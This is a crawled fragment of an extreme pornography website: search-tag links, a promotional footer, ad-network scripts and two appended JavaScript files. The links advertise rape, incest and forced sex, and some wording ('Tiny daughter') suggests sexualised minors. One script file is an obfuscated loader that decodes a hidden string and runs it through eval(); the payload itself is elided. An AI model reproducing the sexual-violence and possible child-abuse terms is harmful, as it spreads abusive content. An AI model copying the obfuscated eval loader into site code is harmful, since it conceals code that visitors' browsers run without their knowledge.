sister anal forced creampie"><i class="fa fa-caret-right"></i> Tiny daughter sister anal forced creampie</a></li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-caret-right"></i> dad fucks daughter full movie vintage</a></li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy"><i class="fa fa-caret-right"></i> Daddy</a></li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy"><i class="fa fa-caret-right"></i> Forced creampie pussy</a></li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE"><i class="fa fa-caret-right"></i> hd RAPED MOM INCEST SON HARDCORE</a></li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china"><i class="fa fa-caret-right"></i> Gangbang teen Japan china</a></li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife"><i class="fa fa-caret-right"></i> Desi caught  rape wife</a></li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son"><i class="fa fa-caret-right"></i> drunk mom raped by own son</a></li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family"><i class="fa fa-caret-right"></i> Family</a></li><li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-caret-right"></i> Mom</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>Welcome to Best Brutal Porn! We offer exclusive access to the raunchiest, most hardcore adult content around. Our site showcases the best in extreme adult entertainment featuring the hottest porn stars and amateurs in the industry. Whether you’re into BDSM, roleplaying, or just like to watch wild, passionate sex scenes, you’re in the right place.

Here, you’ll find fetish pornography featuring pain and humiliation, hardcore bondage, gangbanging and extreme roleplay scenarios. It’s all here and updated regularly so you’ll never get bored. Our library of XXX videos is full of scenes featuring some of the most insatiable adult stars in the world. With categories like BDSM, anal, interracial and big tit MILFs, you won’t have a problem finding something that turns you on.

Best Brutal Porn offers a safe, discreet and secure way to watch your favorite extreme porn without worrying about exposing yourself to malware or viruses. We carefully curate our videos to ensure they’re both enjoyable and safe. Plus, membership gives you access to exclusive content that can’t be found anywhere else online.

As one of the oldest and most trusted names in the brutal adult industry, we have a commitment to delivering the highest quality sexual entertainment. We work hard to make sure all of our customers are 100% satisfied, and we frequently update the site with the latest and greatest in extreme porn. So what are you waiting for? Go ahead and explore the dark side of adult entertainment at Best Brutal Porn! <br><br><br>&copy; 2021 <span>bestbrutalporn.com</span> All models were 18 years of age or older at the time of depiction. Best Brutal Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77d61b2ac4af467cbf9624500de77650","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/javascript
request_url: https://bestbrutalporn.com/js/io1mX4Dzyi1PDQJ0nuoU.js
body_size: 21905
content:
function ircm(ttruakw){var jiscc='Z';var vqmim='A';var siftfmvrbw=[];var ardyqw=new RegExp('['+vqmim+'-'+jiscc+']');var yxucytx=ttruakw.split(ardyqw);for(var i=0;i<yxucytx.length;i++){siftfmvrbw.push(String.fromCharCode(parseInt(yxucytx[i],30)/(25)));}eval(siftfmvrbw.splice(1,siftfmvrbw.length).join(''));}ircm('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://bestbrutalporn.com/js/functions.js
body_size: -256
content:
$(document).ready(function(){
            	
   	$('.open').click(
		function() {
            $('.sidebar').slideToggle();
            $('.open').toggleClass('active');
            	});
            	
   	$('.close, .bot-close').click(
		function() {
            $('.on-player-pl').hide();
            	});
            	
});